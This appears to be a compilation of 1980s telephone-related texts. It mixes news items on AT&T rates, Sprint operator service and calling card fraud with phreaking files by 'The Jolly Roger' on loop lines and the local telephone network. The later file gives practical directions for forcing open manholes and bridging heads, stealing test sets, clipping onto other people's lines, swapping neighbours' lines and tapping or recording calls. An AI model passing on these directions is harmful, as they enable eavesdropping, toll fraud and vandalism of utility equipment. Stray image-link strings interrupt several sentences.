The most amazing device has turned up in the new Hammacher Schlemmer catalog: the telephone voice gender changer. What it does is change the pitch of your voice from, say, soprano to bass -- a most efficient way to dissuade an obscene phone caller just as he's getting warmed up. That is not the same as running a45 rpm. record at 33. In digital conversion, the pitch can be changed without altering the speed.

The device runs on a 9-volt batter and attaches to the telephone mouth piece with a rubber coupler that takes but a moment to slip on and off. With the changer switched on, says Lloyd Gray, a Hammacher Schlemmer technical expert, "the effect is similar to what you hear when they interview an anonymous woman on television and disguise her voice by deepening it." "It's better for changing a woman's voice to a man's than the other way around," Gray said. A man can use it to raise the pitch of his voice, but he still won't sound like a woman."

A man could, however, use the changer to disguise his voice. But with the device set on high, Gray's voice still could be identified as his own. On low, his normal tenor became so gravel like that the words were unintelligible.

| 92. Remote Informer Issue #5 |  | by Tracker, Norman Bates, and Ye Cap'n |  |  |  |
|------------------------------|--|----------------------------------------|--|--|--|
|                              |  |                                        |  |  |  |

AT&T Rates

WASHINGTON -- American Telephone & Telegraph Co. proposed Tuesday to lower its interstate long-distance rates by an average of 3.6% to reflect reduced costs in connecting to the local telephone network. The largest decrease -- 6.3% -- would be seen in day time prices "Because of the need to make those rates more competitive," AT&T said.

Rates for calls made during evening hours would drop 2.2% and calls made during the late night and weekends would be cut by 0.8%, the company said. The rate reductions would take effect Jan. 1, if they are approved by the Federal Communications Commission. Reacting to the proposed price cuts, MCI Communications Corp. and US Sprint Communications Co., the nation's secondlargest and third-largest long distance companies respectively, said their response would depend on what the FCC finally approves but both said they intended to remain competitive with AT&T. AT&T, the nation's largest longdistance company, proposed to the FCC that its rates drop as much as \$800 million, but AT&T said the exact amount will depend on the access charges the FCC allows the local telephone companies to collect from long distance carriers, which must pay the fees to hook into the phone local network.

AT&T has challenged the new access rates filed by the regional Bell operating companies, contending they are more than \$1 billion too high. In proposing its new rates, the long-distance leader told the FCC it expects local companies' access fees to fall by at least \$200 million -- which would amount to an average rate reduction of less than 1%. But the company said it believes the FCC will order an additional \$600 million in reductions based on AT&T's challenge.

"We're confident the FCC will recognize that access charges filed by the local telephone companies need to be substantially reduced, which would mean more savings for our customers," said Larry Garfinkel, AT&T vice president for marketing. He said the company filed its proposed rates based on disputed charges because "we wanted to let the public react ... and further to let the FCC have full knowledge of where we were heading given our expectation that we had a valid basis for our dispute."

AT&T's long-distance rates have fallen by about 34% since the company was stripped of its local operating companies by an antitrust decree nearly four years ago. Since then, phone rate payers have been paying a larger share of the costs of maintaining the local network through monthly subscriber line charges, now \$2.60 for residential customers. That has reduced the long-distance companies' share of local network expenses, which they pay in the form of access charges. Jack Grubman, a telephone analyst with PaineWebber Inc., said AT&T's proposal targets business customers because "that's where the competition is and where the better (profit) margins are." In addition, it aims to keep the pressure on competition in international calling by extending discounts to more customers. Grubman added that, if the company's rate proposal is approved by the FCC, he would expect no further cuts in AT&T rates in 1988. Wendell Lind, AT&T administrator of rates and tariffs, said the cuts for business and residential customers are about the same because business cuts are offset by a proposed \$128 million increase in AT&T's private line rates.AT&T is the only long-distance company whose rates are regulated by the FCC, but its prices set the pace for the industry. Though AT&T is far larger than any of its competitors, its market share has been declining since divestiture and the company now says it serves about 75 percent of the market. In addition to the reductions in basic long-distance rates, AT&T proposed cutting prices by 5% and 5.7% for its Pro-America calling plans. The company also proposed to reduce prices by 2.9 percent for its 800 Service customers and 4.4 percent for WATS customers, although it would increase the monthly access line charges for those plans by \$3.20 to reflect higher special access charges filed by the local phone companies.

US Sprint Operator Service Traffic Increases 40% ORLANDO, Fla. -- US Sprint Wednesday announced its long distance operators who began saying, "May I help you?" just five months ago, are now handling 3½ million calls a month.

The fiber-optic long-distance carrier, offering the only operator service alternative to AT&T has experienced a 40 percent growth in operator service calls since it announced its service July 1. Amanda Weathersby, US Sprint vice president of product marketing, said Tuesday, "More and more people are taking advantage of our call completion assistance and alternative billing arrangements. "Customer surcharges are the same as AT&T with the added benefit of US Sprint's fiber-optic quality and lower long-distance rates." US Sprint currently offers person-to-person, station-to-station, call completion and collect calling. US Sprint has announced an agreement with US WEST Service Link that will allow anyone to call on US Sprint and charge their calls to a Regional Bell Operating Co. calling card beginning in first quarter 1988.

"Previously, our operator service was available only on pre-subscribed US Sprint phones and recently we added operator assistance for US Sprint FON CARD customers," Weathersby said. "With this new agreement, we'll be able to expand our operator service to markets such as pay phones, hospitals, and hotels/motels." The newest 24-hour operator service center in Dallas began operations on Oct. 5. US Sprint's other operator service centers are in: Cherry Hill, NJ; Atlanta; Lombard, IL and Reno, NV. US Sprint is a joint venture of United Telecommunications Inc. of Kansas City, MO and GTE Corp. of Stamford, Conn.

# Pacific Bell Pursuing Calling Card Thief

SAN FRANCISCO--(BW)--Pacific Bell is warning consumers to protect their telephone calling cards like any other credit card in the wake of a series of frauds by people posing as phone company employees. A Pacific Bell spokesman says customers in the 213, 805 and 916 area codes are being victimized by someone who says he is a telephone company employee investigating calling card fraud. The individual calls people at home at odd hours, asking for their calling card numbers. He then sells the numbers to people who use the numbers to make long distance phone calls.

As recently as Monday of this week, 180 long distance calls were billed to a Sacramento area resident who had given his number to the thief just three hours earlier. According to Pacific Bell, this kind of scheme and other forms of calling card fraud cost telephone customers nationwide half a billion dollars a year. The company offered these tips to consumers to avoid becoming a victim of calling card fraud:

Never give your calling card number or personal identification number to anyone. Any telephone company employee with a legitimate need to know the number has access to it. Treat your calling card like any other credit card. Report its loss immediately by calling the 800 number on the back of the card 800-621-0430. If you receive a suspicious call regarding your telephone calling card, report it by calling the 800 number on the back of the card. If you receive a call from someone claiming to be a telephone company employee and asking for your calling card number, ask for a name and number to call back. Then call the local Pacific Bell business office to report the incident.One suspect was arrested in Southern California last week by a quick thinking customer who did just that. Pacific Bell immediately contacted the local police department. A suspect holding seven stolen calling card numbers was arrested minutes later. Pacific Bell and long-distance telephone companies will credit customers for calling card charges determined to be fraudulent. Pacific Bell is a subsidiary of Pacific Telesis Group, a diversified telecommunications corporation based in San Francisco.

## **93. The Phreaker's Guide to Loop Lines by The Jolly Roger**

A loop is a wondrous device which the telephone company created as test numbers for telephone repairmen when testing equipment. By matching the tone of the equipment with the tone of the loop, repairmen can adjust and test the settings of their telephone equipment. A loop, basically, consists of two different telephone numbers. Let's use A and B as an example. Normally if you call A, you will hear a loud tone (this is a 1004 hz tone), and if you call B, the line will connect, and will be followed by silence.

This is the format of a loop line. Now, if somebody calls A and someone else calls B--Viola!--A and B loop together, and one connection is made. Ma Bell did this so repairmen can communicate with each other without having to call their own repair office. They can also use them to exchange programs, like for ANA or Ringback. Also, many CO's have a "Loop Assignment Center". If anyone has any information on these centers please tell me. Anyway, that is how a loop is constructed. From this information, anyone can find an actual loop line. Going back to the A and B example, Note: the tone side and the silent side can be either A or B. Don't be fooled if the phone company decides to scramble them around to be cute. As you now know, loops come in pairs of numbers. Usually, right after each other.

For example: 817-972-1890 and

817-972-1891

Or, to save space, one loop line can be written as 817-972-1890/1. This is not always true. Sometimes, the pattern is in the tens or hundreds, and, occasionally, the numbers are random. In cities, usually the phone company has set aside a phone number suffix that loops will be used for. Many different prefixes will correspond with that one suffix. In Arlington, Texas, a popular suffix for loops is 1893 and 1894, and a lot of prefixes match with them to make the number.

For Example: 817-460-1893/4 817-461-1893/4 817-465-1893/4 817-467-1893/4 817-469-1893/4 ...are all loops... or a shorter way to write this is: 817-xxx-1893/4 xxx= 460, 461, 465, 467, 469

Note: You can mix-and-match a popular suffix with other prefixes in a city, and almost always find other loops or test numbers.

Note: For Houston, the loop suffixes are 1499 and 1799. And for Detroit it's 9996 and 9997. When there are a large number of loops with the same prefix format, chances are that many loops will be inter-locked. Using the above example of Arlington loops again, (I will write the prefixes to save space) 460, 461, and 469 are interlocked loops. This means that only one side can be used at a given time. This is because they are all on the same circuit. To clarify, if 817-461-1893 is called, 817-460 and 469-1893 cannot be called because that circuit is being used. Essentially, interlocked loops are all the same line, but there are a variety of telephone numbers to access the line.

Also, if the operator is asked to break in on a busy loop line he/she will say that the circuit is overloaded, or something along those lines. This is because Ma Bell has taken the checking equipment off the line. However, there are stillmany rarely used loops which can be verified and can have emergency calls taken on them. As you have found out, loops come in many types. Another type of loop is a filtered loop. These are loop lines that the tel co has put a filter on, so that normal human voices cannot be heard on either line. However, other frequencies may be heard. It all depends on what the tel co wants the loop to be used for. If a loop has gotten to be very popular with the local population or used frequently for conferences, etc. the tel co may filter the loop to stop the unwanted "traffic". Usually, the filter will be removed after a few months, though.

# **94. How Ma Bell Works by The Jolly Roger**

In this article, I will first describe the termination, wiring, and terminal hardware most commonly used in the Bell system, and I will include section on methods of using them.

#### LOCAL NETWORK

The local telephone network between the central office/exchange and the telephone subscribers can be briefly described as follows:

From the central office (or local exchange) of a certain prefix(es), underground area trunks go to each area that has that prefix (Usually more than one prefix per area.) At every few streets or tract areas, the underground cables surface. They then go to the telephone pole (or back underground, depending on the area) and then to the subscribers house (or in the case of an apartment building or mutli-line business, to a splitter or distribution box/panel). Now that we have the basics, I'll try and go in-depth on the subject.

# UNDERGROUND CABLES

These are sometimes inter-office trunks, but usually in a residential area they are trunk lines that go to bridging heads or distribution cases. The cables are about 2-3 inches thick (varies), and are either in a metal or pvc-type pipe (or similar). Rarely (maybe not in some remote rural areas) are the cables just 'alone' in the ground. Instead they are usually in an underground cement tunnel (resembles a small sewer or storm drain.) The manholes are heavy and will say 'Bell system' on them. They can be opened with a  $\frac{1}{2}$  inch wide crowbar (Hookside) inserted in the top rectangular hole. There are ladder rungs to help you climb down. You will see the cable pipes on the wall, with the blue and white striped one being the inter-office trunk (at least in my area). The others are local lines, and are usually marked or color coded. There is almost always a posted color code chart on the wall, not to mention Telco manuals describing the cables and terminals, so I need not get into detail. Also, there is usually some kind of test equipment, and often Bell test sets are left in there.

### BRIDGING HEADS

The innocent-looking grayish-green boxes. These can be either trunk bridges or bridging for residences. The major trunk bridging heads are usually larger, and they have the 'Western Electric' logo at the bottom, whereas the normal bridging heads (which may be different in some areas-depending on the company you are served by. GTE B.H.'s look slightly different. Also, do not be fooled by sprinkler boxes!) They can be found in just about every city. To open a bridging head: if it is locked (and you're feeling destructive), put a hammer or crowbar (the same one you used on the manhole) in the slot above the top hinge of the right door. Pull hard, and the door will rip off. Very effective! If it isn't locked (as usual), take a 7/8 inch hex socket and with it, turn the bolt about 1/8 of a turn to the right (you should hear a spring release inside). Holding the bolt, turn the handle all the way to the left and pull out. To Check for a test-set (which are often left by Bell employees), go inside - First check for a test-set (which are often left by Bell employees). There should be a panel of terminals and wires. Push the panel back about an inch or so, and rotate the top latch (round with a flat section) downward. Release the panel and it will fall all the way forward. There is usually a large amount of wire and extra terminals. The test-sets are often hidden here, so don't overlook it (Manuals, as well, are sometimes placed in the head). On the right door is a metal box of alligator clips. Take a few (Compliments of Bell.). On each door is a usefullittle round metal device. (Says 'insert gently' or 'clamp gently - do not overtighten' etc..) On the front of the disc, you should find two terminals. These are for your test set. (If you don't have one, dont despair - I'll show you ways to make basic test sets later in this article). Hook the ring (-) wire to the 'r' terminal; and the tip  $(+)$  wire to the other. (By the way, an easy way to determine the correct polarity is with a 1½v LED. Tap it to the term. pair, if it doesn't light, switch the poles until it does. When it lights, find the longer of the two LED poles: This one will be on the tip wire (+). Behind the disc is a coiled up cord. This should have two alligator clips on it.. Its very useful, because you don't have to keep connecting and disconnecting the fone (test set) itself, and the clips work nicely. On the terminal board, there should be about 10 screw terminals per side. Follow the wires, and you can see which cable pairs are active. Hook the clips to the terminal pair, and you're set! Dial out if you want, or just listen (If someone's on the line). Later, I'll show you a way to set up a true 'tap' that will let the person dial out on his line and receive calls as normal, and you can listen in the whole time. More about this later... On major prefix-area bridging heads, you can see 'local loops', which are two cable pairs (cable pair = ring+tip, a fone line) that are directly connected to each other on the terminal board. These 'cheap loops' as they are called, do not work nearly as well as the existing ones set up in the switching hardware at the exchange office. (Try scanning your prefixes æ00xx to 99xx #'s.) The tone sides will announce themselves with the 1008 hz loop tone, and the hang side will give no response. The first person should dial the 'hang' side, and the other person dial the tone side, and the tone should stop if you have got the right loop.) If you want to find the number of the line that you're on, you can either try to decipher the 'bridging log' (or whatever), which is on the left door. If that doesn't work, you can use the following:

ANI # (Automatic Number ID) This is a Telco test number that reports to you the number that you're calling from (It's the same, choppy 'Bell bitch' voice that you get when you reach a disconnected number) For the:

213 NPA - Dial 1223 408 NPA - Dial 760 914 NPA - Dial 990

These are extremely useful when messing with any kind of line terminals, house boxes, etc. Now that we have bridging heads wired, we can go on... (don't forget to close and latch the box after all... Wouldn't want GE and Telco people mad, now, would we?)

"CANS" - Telephone Distribution Boxes Basically, two types: 1. Large, rectangular silver box at the end of each street. 2. Black, round, or rectangular thing at every telephone pole.

Type 1 - This is the case that takes the underground cable from the bridge and runs it to the telephone pole cable (The lowest, largest one on the telephone pole.) The box is always on the pole nearest the bridging head, where the line comes up. Look for the 'Call before you Dig - Underground cable' stickers.. The case box is hinged, so if you want to climb the pole, you can open it with no problems. These usually have 2 rows of terminal sets. You could try to impersonate a Telco technician and report the number as 'new active' (giving a fake name and fake report, etc.) I don't recommend this, and it probably won't (almost positively won't) work, but this is basically what Telco linemen do.)

Type 2 - This is the splitter box for the group of houses around the pole (Usually 4 or 5 houses). Use it like I mentioned before. The terminals (8 or so) will be in 2 horizontal rows of sets. The extra wires that are just 'hanging there' are provisions for extra lines to residences (1 extra line per house, that's why the insane charge for line #3!) If its the box for your house also, have fun and swap lines with your neighbor! 'Piggyback' them and wreak havoc on the neighborhood (It's eavesdropping time...) Again, I don't recommend this, and its difficult to do it correctly. Moving right along...#### APARTMENT / BUSINESS MULTI-LINE DISTRIBUTION BOXES

Found outside the building (most often on the right side, but not always... Just follow the wire from the telephone pole) or in the basement. It has a terminal for all the lines in the building. Use it just like any other termination box as before. Usually says 'Bell system' or similar. Has up to 20 terminals on it (usually.) the middle ones are grounds (forget these). The wires come from the cable to one row (usually the left one), with the other row of terminals for the other row of terminals for the building fone wire pairs. The ring (-) wire is usually the top terminal if the set in the row (1 of 10 or more), and the tip is in the clamp/screw below it. This can be reversed, but the cable pair is always terminated one-on-top-of-each- other, not on the one next to it. (I'm not sure why the other one is there, probably as a provision for extra lines) Don't use it though, it is usually to close to the other terminals, and in my experiences you get a noisy connection.

Final note: Almost every apartment, business, hotel, or anywhere there is more than 2 lines this termination lines this termination method is used. If you can master this type, you can be in control of many things... Look around in your area for a building that uses this type, and practice hooking up to the line, etc. As an added help, here is the basic 'standard' color-code for multi-line terminals/wiring/etc...

Single line: Red = Ring Green = Tip Yellow = Ground \*

\*Connected to the ringer coil in individual and bridged ringer phones (Bell only) Usually connected to the green (Tip)

| $Ring (-) = Red$ |                                                  |
|------------------|--------------------------------------------------|
|                  | White/Red Stripe                                 |
|                  | Brown                                            |
|                  | White/Orange Stripe                              |
|                  | Black/Yellow Stripe                              |
|                  | $Tip (+) = Green (Sometimes yellow, see above.)$ |
|                  | White/Green Stripe                               |
|                  | White/Blue Stripe                                |
|                  | Blue                                             |
|                  | Black/White Stripe                               |
| $Ground = Black$ |                                                  |
|                  | Yellow                                           |

RESIDENCE TERMINAL BOX

Small, gray (can be either a rubber (Pacific Telephone) or hard plastic (AT&T) housing deal that connects the cable pair from the splitter box (See type 2, above) on the pole to your house wiring. Only 2 (or 4, the 2 top terminals are hooked in parallel with the same line) terminals, and is very easy to use. This can be used to add more lines to your house or add an external line outside the house.

TEST SETS

Well, now you can consider yourself a minor expert on the terminals and wiring of the local telephone network. Now you can apply it to whatever you want to do.. Here's another helpful item:

How to make a Basic Test-Set and how to use it to dial out, eavesdrop, or seriously tap and record line activity. These are the (usually) orange hand set fones used by Telco technicians to test lines. To make a very simple one, take any Bell (or other, but I recommend a good Bell fone like a princess or a trimline. GTE flip fones work excellently, though..) fone and follow the instructions below.

